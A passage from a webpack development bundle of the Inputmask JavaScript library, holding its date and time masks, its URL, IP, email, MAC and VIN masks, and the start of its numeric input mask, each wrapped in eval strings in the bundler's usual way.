RegExp("((0[1-9]|[12][0-9]|3[01])" + escapedSeparator + "[01])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|[12][0-9])" + escapedSeparator + "(0[1-9]|1[012]))|(30" + escapedSeparator + "(0[13-9]|1[012]))|(31" + escapedSeparator + "(0[13578]|1[02]))");\n                }\n            },\n            leapday: "29/02/",\n            separator: "/",\n            yearrange: {\n                minyear: 1900,\n                maxyear: 2099\n            },\n            isInYearRange: function(chrs, minyear, maxyear) {\n                if (isNaN(chrs)) return !1;\n                var enteredyear = parseInt(chrs.concat(minyear.toString().slice(chrs.length))), enteredyear2 = parseInt(chrs.concat(maxyear.toString().slice(chrs.length)));\n                return !isNaN(enteredyear) && (minyear <= enteredyear && enteredyear <= maxyear) || !isNaN(enteredyear2) && (minyear <= enteredyear2 && enteredyear2 <= maxyear);\n            },\n            determinebaseyear: function(minyear, maxyear, hint) {\n                var currentyear = new Date().getFullYear();\n                if (minyear > currentyear) return minyear;\n                if (maxyear < currentyear) {\n                    for (var maxYearPrefix = maxyear.toString().slice(0, 2), maxYearPostfix = maxyear.toString().slice(2, 4); maxyear < maxYearPrefix + hint; ) maxYearPrefix--;\n                    var maxxYear = maxYearPrefix + maxYearPostfix;\n                    return minyear > maxxYear ? minyear : maxxYear;\n                }\n                if (minyear <= currentyear && currentyear <= maxyear) {\n                    for (var currentYearPrefix = currentyear.toString().slice(0, 2); maxyear < currentYearPrefix + hint; ) currentYearPrefix--;\n                    var currentYearAndHint = currentYearPrefix + hint;\n                    return currentYearAndHint < minyear ? minyear : currentYearAndHint;\n                }\n                return currentyear;\n            },\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey && e.keyCode === Inputmask.keyCode.RIGHT) {\n                    var today = new Date();\n                    $input.val(today.getDate().toString() + (today.getMonth() + 1).toString() + today.getFullYear().toString()), \n                    $input.trigger("setvalue");\n                }\n            },\n            getFrontValue: function(mask, buffer, opts) {\n                for (var start = 0, length = 0, i = 0; i < mask.length && "2" !== mask.charAt(i); i++) {\n                    var definition = opts.definitions[mask.charAt(i)];\n                    definition ? (start += length, length = definition.cardinality) : length++;\n                }\n                return buffer.join("").substr(start, length);\n            },\n            postValidation: function(buffer, currentResult, opts) {\n                var dayMonthValue, year, bufferStr = buffer.join("");\n                return 0 === opts.mask.indexOf("y") ? (year = bufferStr.substr(0, 4), dayMonthValue = bufferStr.substring(4, 10)) : (year = bufferStr.substring(6, 10), \n                dayMonthValue = bufferStr.substr(0, 6)), currentResult && (dayMonthValue !== opts.leapday || isLeapYear(year));\n            },\n            definitions: {\n                "1": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        if ("3" == chrs.charAt(0)) {\n                            if (new RegExp("[2-9]").test(chrs.charAt(1))) return chrs = "30", maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            };\n                        }\n                        var isValid = opts.regex.val1.test(chrs);\n                        return strict || isValid || chrs.charAt(1) !== opts.separator && -1 === "-./".indexOf(chrs.charAt(1)) || !(isValid = opts.regex.val1.test("0" + chrs.charAt(0))) ? isValid : (maskset.buffer[pos - 1] = "0", \n                        {\n                            refreshFromBuffer: {\n                                start: pos - 1,\n                                end: pos\n                            },\n                            pos: pos,\n                            c: chrs.charAt(0)\n                        });\n                    },\n                    cardinality: 2,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var pchrs = chrs;\n                            isNaN(maskset.buffer[pos + 1]) || (pchrs += maskset.buffer[pos + 1]);\n                            var isValid = 1 === pchrs.length ? opts.regex.val1pre.test(pchrs) : opts.regex.val1.test(pchrs);\n                            if (!strict && !isValid) {\n                                if (isValid = opts.regex.val1.test(chrs + "0")) return maskset.buffer[pos] = chrs, \n                                maskset.buffer[++pos] = "0", {\n                                    pos: pos,\n                                    c: "0"\n                                };\n                                if (isValid = opts.regex.val1.test("0" + chrs)) return maskset.buffer[pos] = "0", \n                                pos++, {\n                                    pos: pos\n                                };\n                            }\n                            return isValid;\n                        },\n                        cardinality: 1\n                    } ]\n                },\n                "2": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        var frontValue = opts.getFrontValue(maskset.mask, maskset.buffer, opts);\n                        if (-1 !== frontValue.indexOf(opts.placeholder[0]) && (frontValue = "01" + opts.separator), \n                        "1" == chrs.charAt(0)) {\n                            if (new RegExp("[3-9]").test(chrs.charAt(1))) return chrs = "10", maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            };\n                        }\n                        var isValid = opts.regex.val2(opts.separator).test(frontValue + chrs);\n                        return strict || isValid || chrs.charAt(1) !== opts.separator && -1 === "-./".indexOf(chrs.charAt(1)) || !(isValid = opts.regex.val2(opts.separator).test(frontValue + "0" + chrs.charAt(0))) ? isValid : (maskset.buffer[pos - 1] = "0", \n                        {\n                            refreshFromBuffer: {\n                                start: pos - 1,\n                                end: pos\n                            },\n                            pos: pos,\n                            c: chrs.charAt(0)\n                        });\n                    },\n                    cardinality: 2,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            isNaN(maskset.buffer[pos + 1]) || (chrs += maskset.buffer[pos + 1]);\n                            var frontValue = opts.getFrontValue(maskset.mask, maskset.buffer, opts);\n                            -1 !== frontValue.indexOf(opts.placeholder[0]) && (frontValue = "01" + opts.separator);\n                            var isValid = 1 === chrs.length ? opts.regex.val2pre(opts.separator).test(frontValue + chrs) : opts.regex.val2(opts.separator).test(frontValue + chrs);\n                            return strict || isValid || !(isValid = opts.regex.val2(opts.separator).test(frontValue + "0" + chrs)) ? isValid : (maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            });\n                        },\n                        cardinality: 1\n                    } ]\n                },\n                y: {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return opts.isInYearRange(chrs, opts.yearrange.minyear, opts.yearrange.maxyear);\n                    },\n                    cardinality: 4,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var isValid = opts.isInYearRange(chrs, opts.yearrange.minyear, opts.yearrange.maxyear);\n                            if (!strict && !isValid) {\n                                var yearPrefix = opts.determinebaseyear(opts.yearrange.minyear, opts.yearrange.maxyear, chrs + "0").toString().slice(0, 1);\n                                if (isValid = opts.isInYearRange(yearPrefix + chrs, opts.yearrange.minyear, opts.yearrange.maxyear)) return maskset.buffer[pos++] = yearPrefix.charAt(0), \n                                {\n                                    pos: pos\n                                };\n                                if (yearPrefix = opts.determinebaseyear(opts.yearrange.minyear, opts.yearrange.maxyear, chrs + "0").toString().slice(0, 2), \n                                isValid = opts.isInYearRange(yearPrefix + chrs, opts.yearrange.minyear, opts.yearrange.maxyear)) return maskset.buffer[pos++] = yearPrefix.charAt(0), \n                                maskset.buffer[pos++] = yearPrefix.charAt(1), {\n                                    pos: pos\n                                };\n                            }\n                            return isValid;\n                        },\n                        cardinality: 1\n                    }, {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var isValid = opts.isInYearRange(chrs, opts.yearrange.minyear, opts.yearrange.maxyear);\n                            if (!strict && !isValid) {\n                                var yearPrefix = opts.determinebaseyear(opts.yearrange.minyear, opts.yearrange.maxyear, chrs).toString().slice(0, 2);\n                                if (isValid = opts.isInYearRange(chrs[0] + yearPrefix[1] + chrs[1], opts.yearrange.minyear, opts.yearrange.maxyear)) return maskset.buffer[pos++] = yearPrefix.charAt(1), \n                                {\n                                    pos: pos\n                                };\n                                if (yearPrefix = opts.determinebaseyear(opts.yearrange.minyear, opts.yearrange.maxyear, chrs).toString().slice(0, 2), \n                                isValid = opts.isInYearRange(yearPrefix + chrs, opts.yearrange.minyear, opts.yearrange.maxyear)) return maskset.buffer[pos - 1] = yearPrefix.charAt(0), \n                                maskset.buffer[pos++] = yearPrefix.charAt(1), maskset.buffer[pos++] = chrs.charAt(0), \n                                {\n                                    refreshFromBuffer: {\n                                        start: pos - 3,\n                                        end: pos\n                                    },\n                                    pos: pos\n                                };\n                            }\n                            return isValid;\n                        },\n                        cardinality: 2\n                    }, {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            return opts.isInYearRange(chrs, opts.yearrange.minyear, opts.yearrange.maxyear);\n                        },\n                        cardinality: 3\n                    } ]\n                }\n            },\n            insertMode: !1,\n            autoUnmask: !1\n        },\n        "mm/dd/yyyy": {\n            placeholder: "mm/dd/yyyy",\n            alias: "dd/mm/yyyy",\n            regex: {\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[13-9]|1[012])" + escapedSeparator + "[0-3])|(02" + escapedSeparator + "[0-2])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "(0[1-9]|[12][0-9]))|((0[13-9]|1[012])" + escapedSeparator + "30)|((0[13578]|1[02])" + escapedSeparator + "31)");\n                },\n                val1pre: new RegExp("[01]"),\n                val1: new RegExp("0[1-9]|1[012]")\n            },\n            leapday: "02/29/",\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey && e.keyCode === Inputmask.keyCode.RIGHT) {\n                    var today = new Date();\n                    $input.val((today.getMonth() + 1).toString() + today.getDate().toString() + today.getFullYear().toString()), \n                    $input.trigger("setvalue");\n                }\n            }\n        },\n        "yyyy/mm/dd": {\n            mask: "y/1/2",\n            placeholder: "yyyy/mm/dd",\n            alias: "mm/dd/yyyy",\n            leapday: "/02/29",\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey && e.keyCode === Inputmask.keyCode.RIGHT) {\n                    var today = new Date();\n                    $input.val(today.getFullYear().toString() + (today.getMonth() + 1).toString() + today.getDate().toString()), \n                    $input.trigger("setvalue");\n                }\n            }\n        },\n        "dd.mm.yyyy": {\n            mask: "1.2.y",\n            placeholder: "dd.mm.yyyy",\n            leapday: "29.02.",\n            separator: ".",\n            alias: "dd/mm/yyyy"\n        },\n        "dd-mm-yyyy": {\n            mask: "1-2-y",\n            placeholder: "dd-mm-yyyy",\n            leapday: "29-02-",\n            separator: "-",\n            alias: "dd/mm/yyyy"\n        },\n        "mm.dd.yyyy": {\n            mask: "1.2.y",\n            placeholder: "mm.dd.yyyy",\n            leapday: "02.29.",\n            separator: ".",\n            alias: "mm/dd/yyyy"\n        },\n        "mm-dd-yyyy": {\n            mask: "1-2-y",\n            placeholder: "mm-dd-yyyy",\n            leapday: "02-29-",\n            separator: "-",\n            alias: "mm/dd/yyyy"\n        },\n        "yyyy.mm.dd": {\n            mask: "y.1.2",\n            placeholder: "yyyy.mm.dd",\n            leapday: ".02.29",\n            separator: ".",\n            alias: "yyyy/mm/dd"\n        },\n        "yyyy-mm-dd": {\n            mask: "y-1-2",\n            placeholder: "yyyy-mm-dd",\n            leapday: "-02-29",\n            separator: "-",\n            alias: "yyyy/mm/dd"\n        },\n        datetime: {\n            mask: "1/2/y h:s",\n            placeholder: "dd/mm/yyyy hh:mm",\n            alias: "dd/mm/yyyy",\n            regex: {\n                hrspre: new RegExp("[012]"),\n                hrs24: new RegExp("2[0-4]|1[3-9]"),\n                hrs: new RegExp("[01][0-9]|2[0-4]"),\n                ampm: new RegExp("^[a|p|A|P][m|M]"),\n                mspre: new RegExp("[0-5]"),\n                ms: new RegExp("[0-5][0-9]")\n            },\n            timeseparator: ":",\n            hourFormat: "24",\n            definitions: {\n                h: {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        if ("24" === opts.hourFormat && 24 === parseInt(chrs, 10)) return maskset.buffer[pos - 1] = "0", \n                        maskset.buffer[pos] = "0", {\n                            refreshFromBuffer: {\n                                start: pos - 1,\n                                end: pos\n                            },\n                            c: "0"\n                        };\n                        var isValid = opts.regex.hrs.test(chrs);\n                        if (!strict && !isValid && (chrs.charAt(1) === opts.timeseparator || -1 !== "-.:".indexOf(chrs.charAt(1))) && (isValid = opts.regex.hrs.test("0" + chrs.charAt(0)))) return maskset.buffer[pos - 1] = "0", \n                        maskset.buffer[pos] = chrs.charAt(0), pos++, {\n                            refreshFromBuffer: {\n                                start: pos - 2,\n                                end: pos\n                            },\n                            pos: pos,\n                            c: opts.timeseparator\n                        };\n                        if (isValid && "24" !== opts.hourFormat && opts.regex.hrs24.test(chrs)) {\n                            var tmp = parseInt(chrs, 10);\n                            return 24 === tmp ? (maskset.buffer[pos + 5] = "a", maskset.buffer[pos + 6] = "m") : (maskset.buffer[pos + 5] = "p", \n                            maskset.buffer[pos + 6] = "m"), tmp -= 12, tmp < 10 ? (maskset.buffer[pos] = tmp.toString(), \n                            maskset.buffer[pos - 1] = "0") : (maskset.buffer[pos] = tmp.toString().charAt(1), \n                            maskset.buffer[pos - 1] = tmp.toString().charAt(0)), {\n                                refreshFromBuffer: {\n                                    start: pos - 1,\n                                    end: pos + 6\n                                },\n                                c: maskset.buffer[pos]\n                            };\n                        }\n                        return isValid;\n                    },\n                    cardinality: 2,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var isValid = opts.regex.hrspre.test(chrs);\n                            return strict || isValid || !(isValid = opts.regex.hrs.test("0" + chrs)) ? isValid : (maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            });\n                        },\n                        cardinality: 1\n                    } ]\n                },\n                s: {\n                    validator: "[0-5][0-9]",\n                    cardinality: 2,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var isValid = opts.regex.mspre.test(chrs);\n                            return strict || isValid || !(isValid = opts.regex.ms.test("0" + chrs)) ? isValid : (maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            });\n                        },\n                        cardinality: 1\n                    } ]\n                },\n                t: {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return opts.regex.ampm.test(chrs + "m");\n                    },\n                    casing: "lower",\n                    cardinality: 1\n                }\n            },\n            insertMode: !1,\n            autoUnmask: !1\n        },\n        datetime12: {\n            mask: "1/2/y h:s t\\\\m",\n            placeholder: "dd/mm/yyyy hh:mm xm",\n            alias: "datetime",\n            hourFormat: "12"\n        },\n        "mm/dd/yyyy hh:mm xm": {\n            mask: "1/2/y h:s t\\\\m",\n            placeholder: "mm/dd/yyyy hh:mm xm",\n            alias: "datetime12",\n            regex: {\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[13-9]|1[012])" + escapedSeparator + "[0-3])|(02" + escapedSeparator + "[0-2])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "(0[1-9]|[12][0-9]))|((0[13-9]|1[012])" + escapedSeparator + "30)|((0[13578]|1[02])" + escapedSeparator + "31)");\n                },\n                val1pre: new RegExp("[01]"),\n                val1: new RegExp("0[1-9]|1[012]")\n            },\n            leapday: "02/29/",\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey && e.keyCode === Inputmask.keyCode.RIGHT) {\n                    var today = new Date();\n                    $input.val((today.getMonth() + 1).toString() + today.getDate().toString() + today.getFullYear().toString()), \n                    $input.trigger("setvalue");\n                }\n            }\n        },\n        "hh:mm t": {\n            mask: "h:s t\\\\m",\n            placeholder: "hh:mm xm",\n            alias: "datetime",\n            hourFormat: "12"\n        },\n        "h:s t": {\n            mask: "h:s t\\\\m",\n            placeholder: "hh:mm xm",\n            alias: "datetime",\n            hourFormat: "12"\n        },\n        "hh:mm:ss": {\n            mask: "h:s:s",\n            placeholder: "hh:mm:ss",\n            alias: "datetime",\n            autoUnmask: !1\n        },\n        "hh:mm": {\n            mask: "h:s",\n            placeholder: "hh:mm",\n            alias: "datetime",\n            autoUnmask: !1\n        },\n        date: {\n            alias: "dd/mm/yyyy"\n        },\n        "mm/yyyy": {\n            mask: "1/y",\n            placeholder: "mm/yyyy",\n            leapday: "donotuse",\n            separator: "/",\n            alias: "mm/dd/yyyy"\n        },\n        shamsi: {\n            regex: {\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "[0-3])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "(0[1-9]|[12][0-9]))|((0[1-9]|1[012])" + escapedSeparator + "30)|((0[1-6])" + escapedSeparator + "31)");\n                },\n                val1pre: new RegExp("[01]"),\n                val1: new RegExp("0[1-9]|1[012]")\n            },\n            yearrange: {\n                minyear: 1300,\n                maxyear: 1499\n            },\n            mask: "y/1/2",\n            leapday: "/12/30",\n            placeholder: "yyyy/mm/dd",\n            alias: "mm/dd/yyyy",\n            clearIncomplete: !0\n        },\n        "yyyy-mm-dd hh:mm:ss": {\n            mask: "y-1-2 h:s:s",\n            placeholder: "yyyy-mm-dd hh:mm:ss",\n            alias: "datetime",\n            separator: "-",\n            leapday: "-02-29",\n            regex: {\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[13-9]|1[012])" + escapedSeparator + "[0-3])|(02" + escapedSeparator + "[0-2])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "(0[1-9]|[12][0-9]))|((0[13-9]|1[012])" + escapedSeparator + "30)|((0[13578]|1[02])" + escapedSeparator + "31)");\n                },\n                val1pre: new RegExp("[01]"),\n                val1: new RegExp("0[1-9]|1[012]")\n            },\n            onKeyDown: function(e, buffer, caretPos, opts) {}\n        }\n    }), Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.extensions.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(1) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./inputmask")) : factory(window.dependencyLib || jQuery, window.Inputmask);\n}(function($, Inputmask) {\n    return Inputmask.extendDefinitions({\n        A: {\n            validator: "[A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n            cardinality: 1,\n            casing: "upper"\n        },\n        "&": {\n            validator: "[0-9A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n            cardinality: 1,\n            casing: "upper"\n        },\n        "#": {\n            validator: "[0-9A-Fa-f]",\n            cardinality: 1,\n            casing: "upper"\n        }\n    }), Inputmask.extendAliases({\n        url: {\n            definitions: {\n                i: {\n                    validator: ".",\n                    cardinality: 1\n                }\n            },\n            mask: "(\\\\http://)|(\\\\http\\\\s://)|(ftp://)|(ftp\\\\s://)i{+}",\n            insertMode: !1,\n            autoUnmask: !1,\n            inputmode: "url"\n        },\n        ip: {\n            mask: "i[i[i]].i[i[i]].i[i[i]].i[i[i]]",\n            definitions: {\n                i: {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return pos - 1 > -1 && "." !== maskset.buffer[pos - 1] ? (chrs = maskset.buffer[pos - 1] + chrs, \n                        chrs = pos - 2 > -1 && "." !== maskset.buffer[pos - 2] ? maskset.buffer[pos - 2] + chrs : "0" + chrs) : chrs = "00" + chrs, \n                        new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(chrs);\n                    },\n                    cardinality: 1\n                }\n            },\n            onUnMask: function(maskedValue, unmaskedValue, opts) {\n                return maskedValue;\n            },\n            inputmode: "numeric"\n        },\n        email: {\n            mask: "*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",\n            greedy: !1,\n            onBeforePaste: function(pastedValue, opts) {\n                return pastedValue = pastedValue.toLowerCase(), pastedValue.replace("mailto:", "");\n            },\n            definitions: {\n                "*": {\n                    validator: "[0-9A-Za-z!#$%&\'*+/=?^_`{|}~-]",\n                    cardinality: 1,\n                    casing: "lower"\n                },\n                "-": {\n                    validator: "[0-9A-Za-z-]",\n                    cardinality: 1,\n                    casing: "lower"\n                }\n            },\n            onUnMask: function(maskedValue, unmaskedValue, opts) {\n                return maskedValue;\n            },\n            inputmode: "email"\n        },\n        mac: {\n            mask: "##:##:##:##:##:##"\n        },\n        vin: {\n            mask: "V{13}9{4}",\n            definitions: {\n                V: {\n                    validator: "[A-HJ-NPR-Za-hj-npr-z\\\\d]",\n                    cardinality: 1,\n                    casing: "upper"\n                }\n            },\n            clearIncomplete: !0,\n            autoUnmask: !0\n        }\n    }), Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.numeric.extensions.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(1) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./inputmask")) : factory(window.dependencyLib || jQuery, window.Inputmask);\n}(function($, Inputmask, undefined) {\n    function autoEscape(txt, opts) {\n        for (var escapedTxt = "", i = 0; i < txt.length; i++) Inputmask.prototype.definitions[txt.charAt(i)] || opts.definitions[txt.charAt(i)] || opts.optionalmarker.start === txt.charAt(i) || opts.optionalmarker.end === txt.charAt(i) || opts.quantifiermarker.start === txt.charAt(i) || opts.quantifiermarker.end === txt.charAt(i) || opts.groupmarker.start === txt.charAt(i) || opts.groupmarker.end === txt.charAt(i) || opts.alternatormarker === txt.charAt(i) ? escapedTxt += "\\\\" + txt.charAt(i) : escapedTxt += txt.charAt(i);\n        return escapedTxt;\n    }\n    return Inputmask.extendAliases({\n        numeric: {\n            mask: function(opts) {\n                if (0 !== opts.repeat && isNaN(opts.integerDigits) && (opts.integerDigits = opts.repeat), \n                opts.repeat = 0, opts.groupSeparator === opts.radixPoint && ("." === opts.radixPoint ? opts.groupSeparator = "," : "," === opts.radixPoint ? opts.groupSeparator = "." : opts.groupSeparator = ""), \n                " " === opts.groupSeparator && (opts.skipOptionalPartCharacter = undefined), opts.autoGroup = opts.autoGroup && "" !== opts.groupSeparator, \n                opts.autoGroup && ("string" == typeof opts.groupSize && isFinite(opts.groupSize) && (opts.groupSize = parseInt(opts.groupSize)), \n                isFinite(opts.integerDigits))) {\n                    var seps = Math.floor(opts.integerDigits / opts.groupSize), mod = opts.integerDigits % opts.groupSize;\n                    opts.integerDigits = parseInt(opts.integerDigits) + (0 === mod ? seps - 1 : seps), \n                    opts.integerDigits < 1 && (opts.integerDigits = "*");\n                }\n                opts.placeholder.length > 1 && (opts.placeholder = opts.placeholder.charAt(0)), \n                "radixFocus" === opts.positionCaretOnClick && "" === opts.placeholder && !1 === opts.integerOptional && (opts.positionCaretOnClick = "lvp"), \n                opts.definitions[";"] = opts.definitions["~"], opts.definitions[";"].definitionSymbol = "~", \n                !0 === opts.numericInput && (opts.positionCaretOnClick = "radixFocus" === opts.positionCaretOnClick ? "lvp" : opts.positionCaretOnClick, \n                opts.digitsOptional = !1, isNaN(opts.digits) && (opts.digits = 2), opts.decimalProtect = !1);\n                var mask = "[+]";\n                if (mask += autoEscape(opts.prefix, opts), !0 === opts.integerOptional ? mask += "~{1," + opts.integerDigits + "}" : mask += "~{" + opts.integerDigits + "}", \n                opts.digits !== undefined) {\n                    opts.radixPointDefinitionSymbol = opts.decimalProtect ? ":" : opts.radixPoint;\n                    var dq = opts.digits.toString().split(",");\n                    isFinite(dq[0] && dq[1] && isFinite(dq[1])) ? mask += opts.radixPointDefinitionSymbol + ";{" + opts.digits + "}" : (isNaN(opts.digits) || parseInt(opts.digits) > 0) && (opts.digitsOptional ? mask += "[" + opts.radixPointDefinitionSymbol + ";{1," + opts.digits + "}]" : mask += opts.radixPointDefinitionSymbol + ";{" + opts.digits + "}");\n                }\n                return mask += autoEscape(opts.suffix, opts), mask += "[-]", opts.greedy = !1, mask;\n            },\n            placeholder: "",\n            greedy: !1,\n            digits: "*",\n            digitsOptional: !0,\n            enforceDigitsOnBlur: !1,\n            radixPoint: ".",\n            positionCaretOnClick: "radixFocus",\n            groupSize: 3,\n            groupSeparator: "",\n            autoGroup: !1,\n            allowMinus: !0,\n            negationSymbol: {\n                front: "-",\n                back: ""\n            },\n            integerDigits: "+",\n            integerOptional: !0,\n            prefix: "",\n            suffix: "",\n            rightAlign: !0,\n            decimalProtect: !0,\n            min: null,\n            max: null,\n            step: 1,\n            insertMode: !0,\n            autoUnmask: !1,\n            unmaskAsNumber: !1,\n            inputmode: "numeric",\n            preValidation: function(buffer, pos, c, isSelection, opts) {\n                if ("-" === c || c === opts.negationSymbol.front) return !0 === opts.allowMinus && (opts.isNegative = opts.isNegative === undefined || !opts.isNegative, \n                "" === buffer.join("") || {\n                    caret: pos,\n                    dopost: !0\n                });\n                if (!1 === isSelection && c === opts.radixPoint && opts.digits !== undefined && (isNaN(opts.digits) || parseInt(opts.digits) > 0)) {\n                    var radixPos = $.inArray(opts.radixPoint, buffer);\n                    if (-1 !== radixPos) return !0 === opts.numericInput ? pos === radixPos : {\n                        caret: radixPos + 1\n                    };\n                }\n                return !0;\n            },\n            postValidation: function(buffer, currentResult, opts) {\n                var suffix = opts.suffix.split(""), prefix = opts.prefix.split("");\n                if (currentResult.pos === undefined && currentResult.caret !== undefined && !0 !== currentResult.dopost) return currentResult;\n                var caretPos = currentResult.caret !== undefined ? currentResult.caret : currentResult.pos, maskedValue = buffer.slice();\n                opts.numericInput && (caretPos = maskedValue.length - caretPos - 1, maskedValue = maskedValue.reverse());\n                var charAtPos = maskedValue[caretPos];\n                if (charAtPos === opts.groupSeparator && (caretPos += 1, charAtPos = maskedValue[caretPos]), \n                caretPos === maskedValue.length - opts.suffix.length - 1 && charAtPos === opts.radixPoint) return currentResult;\n                charAtPos !== undefined && charAtPos !== opts.radixPoint && charAtPos !== opts.negationSymbol.front && charAtPos !== opts.negationSymbol.back && (maskedValue[caretPos] = "?", \n                opts.prefix.length > 0 && caretPos >= (!1 === opts.isNegative ? 1 : 0) && caretPos < opts.prefix.length - 1 + (!1 === opts.isNegative ? 1 : 0) ? prefix[caretPos - (!1 === opts.isNegative ? 1 : 0)] = "?" : opts.suffix.length > 0 && caretPos >= maskedValue.length - opts.suffix.length - (!1 === opts.isNegative ? 1 : 0) && (suffix[caretPos - (maskedValue.length - opts.suffix.length - (!1 === opts.isNegative ? 1 : 0))] = "?")), \n                prefix = prefix.join(""), suffix = suffix.join("");\n                var processValue = maskedValue.join("").replace(prefix, "");\n                if (processValue = processValue.replace(suffix, ""), processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                processValue = processValue.replace(new RegExp("[-" + Inputmask.escapeRegex(opts.negationSymbol.front) + "]", "g"), ""), \n                processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.negationSymbol.back) + "$"), ""), \n                isNaN(opts.placeholder) && (processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.placeholder), "g"), "")), \n                processValue.length > 1 && 1 !== processValue.indexOf(opts.radixPoint) && ("0" === charAtPos && (processValue = processValue.replace(/^\\?/g, "")), \n                processValue = processValue.replace(/^0/g, "")), processValue.charAt(0) === opts.radixPoint && "" !== opts.radixPoint && !0 !== opts.numericInput && (processValue = "0" + processValue), \n                "" !== processValue) {\n                    if (processValue = processValue.split(""), (!opts.digitsOptional || opts.enforceDigitsOnBlur && "blur" === currentResult.event) && isFinite(opts.digits)) {\n                        var radixPosition = $.inArray(opts.radixPoint, processValue), rpb = 